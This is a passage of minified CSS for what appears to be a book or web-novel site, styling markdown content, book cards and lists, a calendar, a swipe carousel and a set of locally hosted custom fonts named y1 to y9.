#CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .pl-c{color:#969896}.md-content .pl-c1,.md-content .pl-s .pl-v{color:#0086B3}.md-content .pl-e,.md-content .pl-en{color:#795DA3}.md-content .pl-s .pl-s1,.md-content .pl-smi{color:#333}.md-content .pl-ent{color:#63A35C}.md-content .pl-k{color:#A71D5D}.md-content .pl-pds,.md-content .pl-s,.md-content .pl-s .pl-pse .pl-s1,.md-content .pl-sr,.md-content .pl-sr .pl-cce,.md-content .pl-sr .pl-sra,.md-content .pl-sr .pl-sre{color:#183691}.md-content .pl-v{color:#ED6A43}.md-content .pl-id{color:#B52A1D}.md-content .pl-ii{background-color:#B52A1D;color:#F8F8F8}.md-content .pl-sr .pl-cce{color:#63A35C;font-weight:bold}.md-content .pl-ml{color:#693A17}.md-content .pl-mh,.md-content .pl-mh .pl-en,.md-content .pl-ms{color:#1D3E81;font-weight:bold}.md-content .pl-mq{color:#008080}.md-content .pl-mi{color:#333;font-style:italic}.md-content .pl-mb{color:#333;font-weight:bold}.md-content .pl-md{background-color:#FFECEC;color:#BD2C00}.md-content .pl-mi1{background-color:#EAFFEA;color:#55A532}.md-content .pl-mdr{color:#795DA3;font-weight:bold}.md-content .pl-mo{color:#1D3E81}.md-content kbd{display:inline-block;padding:3px 5px;font:11px Consolas,"Liberation Mono",Menlo,Courier,monospace;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .task-list-item{list-style-type:none}.md-content .task-list-item+.task-list-item{margin-top:3px}.md-content .task-list-item input{margin:0 0.35em 0.25em -1.6em;vertical-align:middle}.md-content :checked+.radio-label{z-index:1;position:relative;border-color:#4078C0}.md-title{margin:10px 0;font-size:1.5rem}.md-whitebg{background:#FFF;padding:10px}.md-content *{word-break:normal;white-space:unset !important;word-wrap:break-word !important}.md-content .table-title{padding:10px 15px;border-bottom:1px solid #DDD;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;background-color:#EFEFEF;position:relative}.md-content .table-cover{width:120px;height:150px;margin:0 10px 10px 10px;float:left}.md-content .table-border{overflow:hidden;display:block;border:1px solid #DDD;border-radius:3px}.md-content .text-center{text-align:center}.md-content .text-left{text-align:left}.md-content .text-right{text-align:right}.md-content .table{display:table;overflow:hidden;width:100%}.md-content .table>*{display:table-cell;width:1%;padding:10px 5px 10px}.md-content .table>*:first-child{padding-left:10px}.md-content .table>*:last-child{padding-right:10px}@media only screen and (max-device-width:760px){.md-content .table{display:block;overflow:hidden;width:100%}.md-content .table>*{display:block;width:100%;padding:10px}}.md-header{padding:0 10px}.book-card{border:1px solid #DDD;background:rgba(180,180,180,0.1);padding:10px;display:block;margin:10px;position:relative;height:170px;overflow:hidden}.book-card mip-img{width:90px;margin:-10px 10px 0 -10px}.book-card img{width:120px;height:150px;position:absolute;left:10px;top:10px}.book-card .center{padding:0 180px 10px 140px;color:#999;max-height:140px;overflow:hidden}.book-card .center h4{color:#333;margin-bottom:10px;line-height:30px;font-size:22px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.book-card .center p{margin-top:5px}.book-card .center:after{content:'';position:absolute;width:1px;background:#ddd;right:170px;top:20px;bottom:20px}.book-card .right-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:140px;text-align:center}.book-card .right-btn .bg-btn{margin-top:10px;padding:8px 10px;display:block}.wap .md-content{padding:0 !important}.wap .md-content .table>*{padding:0;margin-bottom:10px}.wap .md-content h1,.wap .md-content h2,.wap .md-content h3,.wap .md-content h4,.wap .md-content h5,.wap .md-content h6{font-size:1rem}.wap .md-header{padding:0}.wap .book-card{margin:0 5px;height:140px;font-size:13px}.wap .book-card img{width:90px;height:120px}.wap .book-card h4{font-size:16px}.wap .book-card .center{padding:0 10px 10px 100px}.wap .book-card .center:after{display:none}.cate-selector{overflow:hidden}.cate-selector>*{position:relative;min-height:40px;line-height:40px;font-size:90%;text-align:center !important}.cate-selector>div>span{position:absolute;top:50%;left:0;display:inline-block;width:60px;transform:translateY(-50%);color:#999}.cate-selector>div>ul{width:100%;display:flex;padding-left:60px;flex-wrap:wrap;border-bottom:1px solid #DDD}.cate-selector>div>ul li{padding:0 5px;line-height:32px}.cate-selector a{padding:5px 0}.cate-selector .active a{background:#1dc6c1;color:#EEE}.ct-header{background:#F1F6FC;text-align:center}.ct-title{background-color:#E6E6E6;padding:5px 0;text-align:center}.calendar-table{margin:0 auto;display:block;overflow:hidden}.calendar-table ul{display:table;width:100%;padding:5px 0}.calendar-table ul li{display:table-cell;width:14.2857%;text-align:center}.calendar-table ul .active{border-radius:50%;background:#EEE;padding:2px 5px}.calendar-table ul .is-book{color:darkred}.calendar-table ul li span{color:#666;display:block;font-size:80%}.text-list>*{border-bottom:1px solid #EEE;padding:4px 5px;margin:4px 0;display:block}.book-cover-list,.book-list{overflow:hidden;position:relative}.book-cover-list .list-item,.book-list .list-item{margin:5px 10px 10px;position:relative;display:block;padding:5px 0;border-bottom:1px dashed #DDD}.book-cover-list .list-item:after,.book-list .list-item:after{content:'';clear:both;overflow:hidden}.book-cover-list .list-item>div+.item-text,.book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.book-cover-list .list-item-rt .item-text p,.book-list .list-item-rt .item-text p{margin-left:0 !important}.book-cover-list .list-item-rt img.book-cover,.book-list .list-item-rt img.book-cover{position:absolute;right:5px;top:0}.book-cover-list .book-cover,.book-cover-list .book-cover>img,.book-list .book-cover,.book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.book-cover-list .item-text,.book-list .item-text{display:block;right:0;font-size:13px}.book-cover-list .item-text>*,.book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.book-cover-list .item-text .icon60,.book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.book-cover-list .item-text>p:first-child,.book-list .item-text>p:first-child{font-size:14px;color:#333}.book-cover-list .item-text>h3,.book-cover-list .item-text>h4,.book-list .item-text>h3,.book-list .item-text>h4{font-size:15px;color:#333}.book-cover-list .item-text>span,.book-list .item-text>span{position:absolute;top:0;right:0;background:#FFF}.large-cover-list .book-cover{width:100px;height:125px;margin:0;padding:0}.large-cover-list .item-text{left:105px !important;top:5px !important}.large-cover-list .item-text>*{height:23px}.large-cover-list .item-desc{overflow:hidden;height:58px}.large-cover-list .item-tit{height:23px}.book-list .item-text{position:relative;left:0;top:0}.tag-book-list .book-cover{float:left;margin:0 10px 0 0;opacity:0.9}.tag-book-list .tl-more{top:8px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>.swipe-item{float:left;width:100%;position:relative;z-index:9}.swipe-item *[lazy-load]{visibility:hidden}.a7b5-title-box{border:1px solid #2e7a00;margin:8px 8px 8px 8px;color:#06a17d;background:#cff779;padding:10px 10px 10px 10px}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}.JrW-book-title{height:auto;padding:8px 8px;border:1px dotted #890804;background:#96f7a0;margin:5px 5px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}.Jyv-book-name{margin:8px 8px 8px;background:#f4a1b4;padding:5px 5px 5px 5px;color:#3a8f09;border:1px dotted #9802ba;width:auto}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}.JG6-writer-name{color:#0b9308;height:auto;font-size:18px;border:2px solid #048f7c;width:auto}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}